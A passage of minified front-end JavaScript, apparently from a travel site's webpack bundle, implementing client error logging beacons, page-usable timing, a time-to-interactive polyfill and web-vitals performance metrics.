t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.ClientLogging=void 0;var i=n(64629),o=n(15016),a=n(11342),s=function(){function e(){this._messageBeaconUrl="/cl/2x2.gif",this._perfBeaconUrl="/cl/1x1.gif",this._startTime=Date.now(),this._href=e.cleanString(window.location.href||"")}return e.prototype.logTrxEvent=function(e,t){void 0===e&&(e="");var n={};e&&(n.label=e,n["".concat(e,"_elapsedTime")]=Date.now()-this._startTime),t&&(("string"==typeof t||t instanceof Array)&&(t={message:t.toString()}),Object.keys(t).length>0&&this.sendPerfBeacon(r(r(r({},t),a.__globalData),n)))},e.prototype.logMessage=function(t,n){if(n&&("string"==typeof n||n instanceof Array?n={message:n.toString()}:n instanceof Error&&(n={message:n.message}),Object.keys(n).length>0)){var i={systemEvent:t.systemEvent,label:t.label,url:'"'.concat(e.cleanString(window.location.href||""),'"')};this.sendMessageBeacon(r(r(r({},n),a.__globalData),i))}},e.prototype.logErrorDetails=function(t){var n,r=t.error,i=t.message,o=t.url,a=t.line,s=t.col;r&&r instanceof Error||(r={}),this.logMessage(t,{onErrorMsg:'"'.concat(e.cleanString(i||r.message||r.name||""),'"'),onErrorUrl:o||this._href,onErrorLine:a?String(a):"",onErrorCol:s?String(s):"",onErrorStack:'"'.concat(e.cleanString(r.stack),'"'),clientWidth:(null===(n=document.documentElement)||void 0===n?void 0:n.clientWidth)||0,severity:r.severity||"unclassified",descriptor:r.descriptor||"",errorCatalogRef:r.errorCatalogRef||""})},e.getISODateString=function(e){return e.toISOString?e.toISOString():"".concat(e.getUTCFullYear().toString(),"-").concat(e.getUTCMonth()+1,"-").concat(e.getUTCDate(),"T").concat(e.getUTCHours(),":").concat(e.getUTCMinutes(),":").concat(e.getUTCSeconds())},e.getPageName=function(){return i.AnalyticsContext.pageName||"page.undefined"},e.paramsFromObject=function(e){var t=[];if(Object.keys(e).length>0)for(var n in e)t.push("".concat(n,"=").concat(encodeURIComponent(String(e[n]).replace(/\n|\r/gm,""))));return t.join("&")},e.prototype.sendMessageBeacon=function(e){this.sendBeacon("logErrors",this._messageBeaconUrl,e)},e.prototype.sendPerfBeacon=function(e){this.sendBeacon("logTrxEvent",this._perfBeaconUrl,e)},e.prototype.sendBeacon=function(t,n,i){i&&Object.keys(i).length>0&&new o.Beacon("".concat(n,"?").concat(e.paramsFromObject(r({action:t,logTime:e.getISODateString(new Date),pageName:e.getPageName()},i)))).send()},e.cleanString=function(e){return"string"==typeof e?e.replace(/'/gi,"`").replace(/(\v\r\n\t)/gi," ").replace(/(\s)+/gi," "):""},e}();t.ClientLogging=s},11342:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.__globalData=void 0,t.__globalData={}},82040:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.ClientLogger=void 0;var r=n(88859);Object.defineProperty(t,"ClientLogger",{enumerable:!0,get:function(){return r.ClientLogger}})},2638:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.getErrorString=void 0;t.getErrorString=function(e){return"Error(name=".concat(e.name,", message=").concat(e.message,", stack=").concat(e.stack,")")}},67701:function(e,t,n){var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var i=Object.getOwnPropertyDescriptor(t,n);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,i)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),i=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),i(n(26422),t),i(n(37099),t),i(n(26422),t),i(n(89137),t),i(n(2638),t)},89137:function(e,t){Object.defineProperty(t,"__esModule",{value:!0})},26422:function(e,t){var n;Object.defineProperty(t,"__esModule",{value:!0}),t.NOOP_LOGGER=t.LogFormat=void 0,function(e){e.STRING="string",e.JSON="json"}(n=t.LogFormat||(t.LogFormat={})),t.NOOP_LOGGER={logFormat:n.STRING,logEvent:function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n]}}},37099:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.SystemEvent=t.SystemEventLevel=void 0,function(e){e.CRITICAL="CRITICAL",e.ERROR="ERROR",e.WARN="WARN",e.INFO="INFO",e.UNKNOWN="UNKNOWN"}(t.SystemEventLevel||(t.SystemEventLevel={}));var n=function(){function e(e,t){this.level=e,this.name=t}return e.prototype.toString=function(){return"SystemEvent(level=".concat(this.level.toString()," name=").concat(this.name,")")},e}();t.SystemEvent=n},30761:function(e){var t=this&&this.__values||function(e){var t="function"==typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")};e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=4)}([function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(r){n=window}e.exports=n},function(e,t,n){(function(t){var n=function(){var e=window.performance,n=((e||{}).timing||{}).navigationStart||r();function i(){return void 0===t.gaMarks&&(t.gaMarks=[]),t.gaMarks}function o(){return void 0===t.gaMeasures&&(t.gaMeasures=[]),t.gaMeasures}function a(){return"function"==typeof(window&&window.performance||{}).now?e.now():r()-n}function s(e){return c(u(),e)}function c(e,t){var n=e.filter((function(e){return e.name===t}));return n.length>0?n[0]:void 0}function u(){return"function"==typeof(e||{}).getEntriesByType?e.getEntriesByType("mark"):"function"==typeof(e||{}).webkitGetEntriesByType?e.webkitGetEntriesByType("mark"):i()}return{mark:function(t){"function"==typeof(e||{}).mark?e.mark(t):"function"==typeof(e||{}).webkitMark?e.webkitMark(t):i().push({name:t,entryType:"mark",startTime:a(),duration:0})},measure:function(t,n,r){if("function"==typeof(e||{}).measure)e.measure(t,n,r);else if("function"==typeof(e||{}).webkitMeasure)e.webkitMeasure(t,n,r);else{var i=0,c=a();if(n){var u=s(n);u?i=u.startTime:((e||{}).timing||{})[n]&&(i=e.timing[n]-e.timing.navigationStart)}if(r){var f=s(r);f?c=f.startTime:((e||{}).timing||{})[r]&&(c=e.timing[r]-e.timing.navigationStart)}o().push({name:t,entryType:"measure",startTime:i,duration:c-i})}},getGaMarks:i,getGaMeasures:o,getEntriesByName:function(t){return"function"==typeof(e||{}).getEntriesByName?e.getEntriesByName(t):"function"==typeof(e||{}).webkitGetEntriesByName?e.webkitGetEntriesByName(t):[]},findMark:s,findMeasure:function(t){return c(function(){if("function"==typeof(e||{}).getEntriesByType)return e.getEntriesByType("measure");if("function"==typeof(e||{}).webkitGetEntriesByType)return e.webkitGetEntriesByType("measure");return o()}(),t)},clearMarks:function(n){"function"==typeof(e||{}).clearMarks?e.clearMarks(n):t.gaMarks=u().filter((function(e){return e.name!==n}))},findSpecificRow:c,toJSON:function(){return"function"==typeof(e||{}).toJSON?e.toJSON():{timing:(e||{}).timing||{}}}}}();function r(){return"function"==typeof Date.now?Date.now():Number(new Date)}e.exports=n}).call(t,n(0))},function(e,t,n){(function(t){var r=n(3);function i(e){r.isTestEnvironment()&&console.log(e)}e.exports={toLogStore:function(e){try{(r.isTestEnvironment()||function(e){if(void 0===document.cookie)return!1;return-1!==document.cookie.indexOf(e)}("paLogStore=true"))&&(t&&t.paLogStore&&Array.isArray(t.paLogStore)||(t.paLogStore=[],t.paLogStoreSize=100),t.paLogStore.push(e),t.paLogStore.length>t.paLogStoreSize&&t.paLogStore.shift())}catch(n){i(n)}},log:i}}).call(t,n(0))},function(e,t,n){(function(t){var n=/(?:(?:test|int|stress)\.expedia\.com|exp-(?:test|int)\.net|karmalab\.net|expedmz.com|staging.*\.(?:traveltainment\.de|myersmediagroup\.com)|localhost|docweb\.exp-tools\.net)$/i;function r(){return!0}function i(){return window.performance}e.exports={isTestEnvironment:function(){return"undefined"!=typeof location?Boolean(location.hostname.match(n)):-1===["prod","production"].indexOf(t.env.NODE_ENV)},isLocalEnvironment:function(){return"undefined"!=typeof location&&"localhost"===location.hostname},isBrowser:r,isPerformanceTimingSupported:function(){return i()&&window.performance.timing&&void 0!==window.performance.timing.navigationStart},isPerformanceMarkSupported:function(){return i()&&("function"==typeof window.performance.mark||"function"==typeof window.performance.webkitMark)},isTrackingDisabled:function(){return navigator&&"1"===navigator.doNotTrack},isBeaconSupported:function(){return navigator&&"function"==typeof navigator.sendBeacon}}}).call(t,n(19))},function(e,t,n){var r=n(5);e.exports=new r},function(e,t,n){(function(t){var r=n(6),i=n(1),o=n(18),a="Page Usable",s="Page Change",c=["deviceId","siteId","requestId","pageName","additionalData"];function u(e,t){e&&c.forEach((function(n){e.hasOwnProperty(n)&&("siteId"===n&&isNaN(e[n])?console.log("WARNING: siteId must be Integer!"):t[n]=e[n])}))}var f=function(){function e(e){void 0===e&&(e={});var t=this;this.ctx={},this.waitingMessage={},this.setContext(e),this.findMark=function(e){return i.findMark(e)},this.findMeasure=function(e){return i.findMeasure(e)},this.clearMarks=function(e){return i.clearMarks(e)},this.mark=function(e){return i.mark(e)},this.measure=function(e,t,n){return i.measure(e,t,n)},this.pul=function(e,n){void 0===t.puListener?(t.puListener=e,t.puScope=n):console.log("PageUsableListener has already been initialized")}}return e.prototype.setContext=function(e){u(e,this.ctx)},e.prototype.getFilteredPageUsableTime=function(){var e=this.getPageUsableTime();return e&&e.length>0&&(e=parseFloat((e[0].startTime/1e3).toFixed(2))),e},e.prototype.justMarkPageUsable=function(e,t){var n=this;void 0===e&&(e=function(){}),(t||e&&(e.callback||e.microMessages))&&(this.microMessages=(e||{}).microMessages||t.microMessages,e=(e||{}).callback||t.callback),setTimeout((function(){n.findMark(a)?console.log("WARNING: marking a page that was already usable - value won't be updated - use reset() first"):(n.clearMarks(a),n.mark(a));var t=n.getFilteredPageUsableTime();"function"==typeof n.puListener&&n.puListener.call(n.puScope,t),"function"==typeof e&&e(t,n.ctx)}),50)},e.prototype.publish=function(e){var t=(e||{}).pageUsableTime||this.getFilteredPageUsableTime(),n=(e||{}).microMessages||[];if(this.PlatformAnalytics&&"function"==typeof this.PlatformAnalytics.getInstance&&this.PlatformAnalytics.getInstance())r.publishPageUsableToUisPrime(this.PlatformAnalytics.getInstance(),n,t),this.waitingMessage={};else if(e&&e.uisPrime)this.waitingMessage={uisPrime:!0,microMessages:n,pageUsableTime:t};else if(this.setContext(e),this.findMark(a))try{!function(e,t){var n={};u(e,n),n.pageUsableTime=t,o.publish(n)}(this.ctx,this.getFilteredPageUsableTime())}catch(i){console.log("Unable to publish performance metrics".concat(i.message))}else console.log("WARNING: trying to publish before page being usable")},e.prototype.markPageUsable=function(e,n,r){var i=this;if(void 0===e&&(e={}),void 0===n&&(n=function(){}),r||e.microMessages||e.callback){var o=e.microMessages||(r||{}).microMessages;n=e.callback||(r||{}).callback,this.justMarkPageUsable({microMessages:o,callback:function(e){i.publish({uisPrime:!0,microMessages:o}),n(e)}})}else this.setContext(e),this.justMarkPageUsable((function(e,r){if(isNaN(i.ctx.siteId)){var o=isNaN(t.siteid)?isNaN(t.site_id)?isNaN(t.siteId)?NaN:t.siteId:t.site_id:t.siteid;isNaN(o)||(r.siteId=parseInt(o,10))}i.publish(r),"function"==typeof n&&n(e,r)}))},e.prototype.getPageUsableTime=function(){var e=(this.findMark(a)||{}).startTime-((this.findMark(s)||{}).startTime||0);return Math.round(10*e)/10},e.prototype.reset=function(e){this.setContext(e),this.clearMarks(a),this.clearMarks(s),this.mark(s)},e.prototype.setPlatformAnalyticsClass=function(e,t){void 0===t&&(t={isPublishWebVitals:!1}),this.PlatformAnalytics=e,this.waitingMessage.pageUsableTime?this.publish(this.waitingMessage):this.findMark(a)&&this.publish({uisPrime:!0}),r.publishInteractionMetrics(this.PlatformAnalytics.getInstance()),t.isPublishWebVitals&&r.publishWebVitals(this.PlatformAnalytics.getInstance())},e.prototype.publishWebVitals=function(){this.PlatformAnalytics&&"function"==typeof this.PlatformAnalytics.getInstance&&this.PlatformAnalytics.getInstance()&&r.publishWebVitals(this.PlatformAnalytics.getInstance())},e}();e.exports=f}).call(t,n(0))},function(e,t,n){(function(t){var r=n(7),i=n(9),o=n(1),a=n(11),s=n(12),c=n(13),u=n(14),f=n(15),l={navigator:t.navigator||{}};e.exports={publishInteractionMetrics:function(e){if(e&&"function"==typeof e.trackEvent){r.collect({schemaName:"interactivityMetrics",messageContent:{}},(function(t){i.collect(t,a,(function(t){0!==Object.keys(t.messageContent).length&&e.trackEvent(t,"page-usable")}))}))}else console.error("[PerformanceMetrics] cannot publish interactionMetrics to Uis Prime (platformAnalytics not defined)")},publishPageUsableToUisPrime:function(e,t,n){if(void 0===t&&(t=[]),void 0===n&&(n=0),e&&"function"==typeof e.trackEvent){Array.isArray(t)||(t=[t]);var r={schemaName:"performanceMetrics",messageContent:{markName:"Page Usable",markValue:n}},i={schemaName:"corePerformanceMetrics",messageContent:{pageUsableTime:n}};if(c.collect(r,l),s.collect(r,o,(function(n){u.collect(n,o,(function(n){t.push(n),e.trackEvent(t,"page-usable")}))})),e.trackEvent(i,"page-usable"),r.messageContent.pageLoadTime){var a={schemaName:"additionalPerformanceMetrics",messageContent:{pageLoadTime:r.messageContent.pageLoadTime}};e.trackEvent(a,"timing")}}else console.error("[PerformanceMetrics] cannot publish page usable to Uis Prime (platformAnalytics not defined)")},publishWebVitals:function(e){if(e&&"function"==typeof e.trackEvent){var t=f.uisPrimeOnReport(e);f.report(t)}else console.error("[PerformanceMetrics] cannot publish web vitals to Uis Prime (platformAnalytics not defined)")}}}).call(t,n(0))},function(e,t,n){(function(t){n(8),e.exports={collect:function(e,n){try{t.perfMetrics.onFirstInputDelay((function(t){t&&(e.messageContent.firstInputDelay=t),n(e)}))}catch(r){n(e)}}}}).call(t,n(0))},function(e,t){!function(e,t){var n,r,i,o=[],a={passive:!0,capture:!0},s=new Date,c="pointerup",u="pointercancel";function f(e,o){n||(n=o,r=e,i=new Date,p(t),l())}function l(){r>=0&&r<i-s&&(o.forEach((function(e){e(r,n)})),o=[])}function m(n){if(n.cancelable){var r=(n.timeStamp>1e12?new Date:performance.now())-n.timeStamp;"pointerdown"==n.type?function(n,r){function i(){f(n,r),s()}function o(){s()}function s(){t(c,i,a),t(u,o,a)}e(c,i,a),e(u,o,a)}(r,n):f(r,n)}}function p(e){["click","mousedown","keydown","touchstart","pointerdown"].forEach((function(t){e(t,m,a)}))}p(e),self.perfMetrics=self.perfMetrics||{},self.perfMetrics.onFirstInputDelay=function(e){o.push(e),l()}}(addEventListener,removeEventListener)},function(e,t,n){n(10),e.exports={collect:function(e,t,n){try{t.getFirstConsistentlyInteractive().then((function(t){t&&(e.messageContent.timeToInteractive=t),n(e)}))}catch(r){n(e)}}}},function(e,t,n){(function(e){!function(){if("PerformanceLongTaskTiming"in e){var t=e.__tti={e:[]};t.o=new PerformanceObserver((function(e){t.e=t.e.concat(e.getEntries())})),t.o.observe({entryTypes:["longtask"]})}}()}).call(t,n(0))},function(e,t,n){(function(n){var r;!function(){var i=window===this?this:void 0!==n&&null!=n?n:this,o="function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,n){e!=Array.prototype&&e!=Object.prototype&&(e[t]=n.value)};function a(){a=function(){},i.Symbol||(i.Symbol=c)}var s=0;function c(e){return"jscomp_symbol_"+(e||"")+s++}function u(){a();var e=i.Symbol.iterator;e||(e=i.Symbol.iterator=i.Symbol("iterator")),"function"!=typeof Array.prototype[e]&&o(Array.prototype,e,{configurable:!0,writable:!0,value:function(){return f(this)}}),u=function(){}}function f(e){var t=0;return function(e){return u(),e={next:e},e[i.Symbol.iterator]=function(){return this},e}((function(){return t<e.length?{done:!1,value:e[t++]}:{done:!0}}))}function l(e){u();var t=e[Symbol.iterator];return t?t.call(e):f(e)}function m(e){if(!(e instanceof Array)){e=l(e);for(var t,n=[];!(t=e.next()).done;)n.push(t.value);e=n}return e}var p=0;var d="img script iframe link audio video source".split(" ");function g(e,t){for(var n=(e=l(e)).next();!n.done;n=e.next())if(n=n.value,t.includes(n.nodeName.toLowerCase())||g(n.children,t))return!0;return!1}function v(e,t){if(2<e.length)return performance.now();for(var n=[],r=(t=l(t)).next();!r.done;r=t.next())r=r.value,n.push({timestamp:r.start,type:"requestStart"}),n.push({timestamp:r.end,type:"requestEnd"});for(r=(t=l(e)).next();!r.done;r=t.next())n.push({timestamp:r.value,type:"requestStart"});for(n.sort((function(e,t){return e.timestamp-t.timestamp})),e=e.length,t=n.length-1;0<=t;t--)switch(r=n[t],r.type){case"requestStart":e--;break;case"requestEnd":if(2<++e)return r.timestamp;break;default:throw Error("Internal Error: This should never happen")}return 0}function h(e){e=e||{},this.w=!!e.useMutationObserver,this.u=e.minValue||null,e=window.__tti&&window.__tti.e;var t=window.__tti&&window.__tti.o;this.a=e?e.map((function(e){return{start:e.startTime,end:e.startTime+e.duration}})):[],t&&t.disconnect(),this.b=[],this.f=new Map,this.j=null,this.v=-1/0,this.i=!1,this.h=this.c=this.s=null,function(e,t){var n=XMLHttpRequest.prototype.send,r=p++;XMLHttpRequest.prototype.send=function(i){for(var o=[],a=0;a<arguments.length;++a)o[a-0]=arguments[a];var s=this;return e(r),this.addEventListener("readystatechange",(function(){4===s.readyState&&t(r)})),n.apply(this,o)}}(this.m.bind(this),this.l.bind(this)),function(e,t){var n=fetch;fetch=function(r){for(var i=[],o=0;o<arguments.length;++o)i[o-0]=arguments[o];return new Promise((function(r,o){var a=p++;e(a),n.apply(null,[].concat(m(i))).then((function(e){t(a),r(e)}),(function(e){t(e),o(e)}))}))}}(this.m.bind(this),this.l.bind(this)),function(e){e.c=new PerformanceObserver((function(t){for(var n=(t=l(t.getEntries())).next();!n.done;n=t.next())if("resource"===(n=n.value).entryType&&(e.b.push({start:n.fetchStart,end:n.responseEnd}),E(e,v(e.g,e.b)+5e3)),"longtask"===n.entryType){var r=n.startTime+n.duration;e.a.push({start:n.startTime,end:r}),E(e,r+5e3)}})),e.c.observe({entryTypes:["longtask","resource"]})}(this),this.w&&(this.h=function(e){var t=new MutationObserver((function(t){for(var n=(t=l(t)).next();!n.done;n=t.next())("childList"==(n=n.value).type&&g(n.addedNodes,d)||"attributes"==n.type&&d.includes(n.target.tagName.toLowerCase()))&&e(n)}));return t.observe(document,{attributes:!0,childList:!0,subtree:!0,attributeFilter:["href","src"]}),t}(this.B.bind(this)))}function y(e){e.i=!0;var t=0<e.a.length?e.a[e.a.length-1].end:0,n=v(e.g,e.b);E(e,Math.max(n+5e3,t))}function E(e,t){!e.i||e.v>t||(clearTimeout(e.j),e.j=setTimeout((function(){var t=performance.timing.navigationStart,n=v(e.g,e.b);t=(window.a&&window.a.A?1e3*window.a.A().C-t:0)||performance.timing.domContentLoadedEventEnd-t;if(e.u)var r=e.u;else performance.timing.domContentLoadedEventEnd?r=(r=performance.timing).domContentLoadedEventEnd-r.navigationStart:r=null;var i=performance.now();null===r&&E(e,Math.max(n+5e3,i+1e3));var o=e.a;5e3>i-n?n=null:n=5e3>i-(n=o.length?o[o.length-1].end:t)?null:Math.max(n,r),n&&(e.s(n),clearTimeout(e.j),e.i=!1,e.c&&e.c.disconnect(),e.h&&e.h.disconnect()),E(e,performance.now()+1e3)}),t-performance.now()),e.v=t)}h.prototype.getFirstConsistentlyInteractive=function(){var e=this;return new Promise((function(t){e.s=t,"complete"==document.readyState?y(e):window.addEventListener("load",(function(){y(e)}))}))},h.prototype.m=function(e){this.f.set(e,performance.now())},h.prototype.l=function(e){this.f.delete(e)},h.prototype.B=function(){E(this,performance.now()+5e3)},i.Object.defineProperties(h.prototype,{g:{configurable:!0,enumerable:!0,get:function(){return[].concat(m(this.f.values()))}}});var b={getFirstConsistentlyInteractive:function(e){return e=e||{},"PerformanceLongTaskTiming"in window?new h(e).getFirstConsistentlyInteractive():Promise.resolve(null)}};void 0!==e&&e.exports?e.exports=b:void 0===(r=function(){return b}.apply(t,[]))||(e.exports=r)}()}).call(t,n(0))},function(e,t,n){(function(t){function n(e,t,n,r){void 0!==n&&void 0!==r&&(e[t]=n-r)}e.exports={collect:function(e,r,i){var o=r.toJSON();void 0!==o.timing?(n(e.messageContent,"dnsLookupTime",o.timing.domainLookupEnd,o.timing.domainLookupStart),n(e.messageContent,"timeToFirstByte",o.timing.responseStart,o.timing.fetchStart),n(e.messageContent,"tcpConnectionTime",o.timing.connectEnd,o.timing.connectStart),n(e.messageContent,"pageLoadTime",o.timing.domContentLoadedEventEnd,o.timing.navigationStart),e.messageContent.pageLoadTime&&e.messageContent.pageLoadTime<0?t.addEventListener("load",(function(){n(e.messageContent,"pageLoadTime",o.timing.domContentLoadedEventEnd,o.timing.navigationStart),i(e)})):i(e)):i(e)}}}).call(t,n(0))},function(e,t){function n(e,t,n){void 0!==n&&(e[t]=n)}e.exports={collect:function(e,t){if(t&&t.navigator){var r=t.navigator,i=r.connection||r.mozConnection||r.webkitConnection;i&&(n(e.messageContent,"networkEffectiveType",i.effectiveType),n(e.messageContent,"networkDownLink",i.downlink))}}}},function(e,n,r){(function(n){e.exports={collect:function(e,r,i){if(void 0!==n.PerformancePaintTiming){var o=r.getEntriesByName("first-contentful-paint");if(o&&o.length>0){var a=o[0];return e.messageContent.firstContentfulPaint=Math.round(a.startTime+a.duration),void i(e)}if(void 0!==n.PerformanceObserver){var s=new n.PerformanceObserver((function(n){var r,o;try{for(var a=t(n.getEntries()),s=a.next();!s.done;s=a.next()){var c=s.value;"first-contentful-paint"===c.name&&(e.messageContent.firstContentfulPaint=Math.round(c.startTime+c.duration),i(e))}}catch(u){r={error:u}}finally{try{s&&!s.done&&(o=a.return)&&o.call(a)}finally{if(r)throw r.error}}}));s.observe({entryTypes:["paint"]})}else i(e)}else i(e)}}}).call(n,r(0))},function(e,t,n){var r=n(16),i=n(17),o=function(){};e.exports={report:function(e){e&&"function"==typeof e&&(r.onCLS(e),r.onLCP(e),r.onFID(e),r.onTTFB(e),r.onFCP(e))},uisPrimeOnReport:function(e){var t=o;return e&&"function"==typeof e.trackEvent?t=function(t){(function(e){var t=[],n=e&&e.name,r=e&&e.value,o=i[n]||{},a=o.metricName,s=o.schemas;return a&&s&&s.forEach((function(e){var n;t.push({schemaName:e,messageContent:(n={},n[a]=r,n)})})),t})(t).forEach((function(t){return e.trackEvent(t,"timing")}))}:console.error("[PerformanceMetrics] cannot publish web vitals to Uis Prime (platformAnalytics not defined)"),t}}},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),n.d(t,"CLSThresholds",(function(){return O})),n.d(t,"FCPThresholds",(function(){return R})),n.d(t,"FIDThresholds",(function(){return x})),n.d(t,"INPThresholds",(function(){return V})),n.d(t,"LCPThresholds",(function(){return z})),n.d(t,"TTFBThresholds",(function(){return Z})),n.d(t,"getCLS",(function(){return L})),n.d(t,"getFCP",(function(){return _})),n.d(t,"getFID",(function(){return B})),n.d(t,"getINP",(function(){return X})),n.d(t,"getLCP",(function(){return Q})),n.d(t,"getTTFB",(function(){return te})),n.d(t,"onCLS",(function(){return L})),n.d(t,"onFCP",(function(){return _})),n.d(t,"onFID",(function(){return B})),n.d(t,"onINP",(function(){return X})),n.d(t,"onLCP",(function(){return Q})),n.d(t,"onTTFB",(function(){return te}));var r,i,o,a,s,c=-1,u=function(e){addEventListener("pageshow",(function(t){t.persisted&&(c=t.timeStamp,e(t))}),!0)},f=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},l=function(){var e=f();return e&&e.activationStart||0},m=function(e,t){var n=f(),r="navigate";return c>=0?r="back-forward-cache":n&&(r=document.prerendering||l()>0?"prerender":document.wasDiscarded?"restore":n.type.replace(/_/g,"-")),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},p=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver((function(e){Promise.resolve().then((function(){t(e.getEntries())}))}));return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},d=function(e,t,n,r){var i,o;return function(a){t.value>=0&&(a||r)&&((o=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=o,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},g=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},v=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},h=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},y=-1,E=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&y>-1&&(y="visibilitychange"===e.type?e.timeStamp:0,S())},T=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},w=function(){return y<0&&(y=E(),T(),u((function(){setTimeout((function(){y=E(),T()}),0)}))),{get firstHiddenTime(){return y}}},C=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},R=[1800,3e3],_=function(e,t){t=t||{},C((function(){var n,r=w(),i=m("FCP"),o=p("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-l(),0),i.entries.push(e),n(!0)))}))}));o&&(n=d(e,i,R,t.reportAllChanges),u((function(r){i=m("FCP"),n=d(e,i,R,t.reportAllChanges),g((function(){i.value=performance.now()-r.timeStamp,n(!0)}))})))}))},O=[.1,.25],L=function(e,t){t=t||{},_(h((function(){var n,r=m("CLS",0),i=0,o=[],a=function(e){e.forEach((function(e){if(!e.hadRecentInput){var t=o[0],n=o[o.length-1];i&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(i+=e.value,o.push(e)):(i=e.value,o=[e])}})),i>r.value&&(r.value=i,r.entries=o,n())},s=p("layout-shift",a);s&&(n=d(e,r,O,t.reportAllChanges),v((function(){a(s.takeRecords()),n(!0)})),u((function(){i=0,r=m("CLS",0),n=d(e,r,O,t.reportAllChanges),g((function(){return n()}))})),setTimeout(n,0))})))},P={passive:!0,capture:!0},N=new Date,M=function(e,t){r||(r=t,i=e,o=new Date,A(removeEventListener),I())},I=function(){if(i>=0&&i<o-N){var e={entryType:"first-input",name:r.type,target:r.target,cancelable:r.cancelable,startTime:r.timeStamp,processingStart:r.timeStamp+i};a.forEach((function(t){t(e)})),a=[]}},k=function(e){if(e.cancelable){var t=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,t){var n=function(){M(e,t),i()},r=function(){i()},i=function(){removeEventListener("pointerup",n,P),removeEventListener("pointercancel",r,P)};addEventListener("pointerup",n,P),addEventListener("pointercancel",r,P)}(t,e):M(t,e)}},A=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(t){return e(t,k,P)}))},x=[100,300],B=function(e,t){t=t||{},C((function(){var n,o=w(),s=m("FID"),c=function(e){e.startTime<o.firstHiddenTime&&(s.value=e.processingStart-e.startTime,s.entries.push(e),n(!0))},f=function(e){e.forEach(c)},l=p("first-input",f);n=d(e,s,x,t.reportAllChanges),l&&v(h((function(){f(l.takeRecords()),l.disconnect()}))),l&&u((function(){var o;s=m("FID"),n=d(e,s,x,t.reportAllChanges),a=[],i=-1,r=null,A(addEventListener),o=c,a.push(o),I()}))}))},D=0,F=1/0,U=0,j=function(e){e.forEach((function(e){e.interactionId&&(F=Math.min(F,e.interactionId),U=Math.max(U,e.interactionId),D=U?(U-F)/7+1:0)}))},W=function(){return s?D:performance.interactionCount||0},G=function(){"interactionCount"in performance||s||(s=p("event",j,{type:"event",buffered:!0,durationThreshold:0}))},V=[200,500],q=0,H=function(){return W()-q},K=[],Y={},J=function(e){var t=K[K.length-1],n=Y[e.interactionId];if(n||K.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};Y[r.id]=r,K.push(r)}K.sort((function(e,t){return t.latency-e.latency})),K.splice(10).forEach((function(e){delete Y[e.id]}))}},X=function(e,t){t=t||{},C((function(){G();var n,r=m("INP"),i=function(e){e.forEach((function(e){e.interactionId&&J(e),"first-input"===e.entryType&&!K.some((function(t){return t.entries.some((function(t){return e.duration===t.duration&&e.startTime===t.startTime}))}))&&J(e)}));var 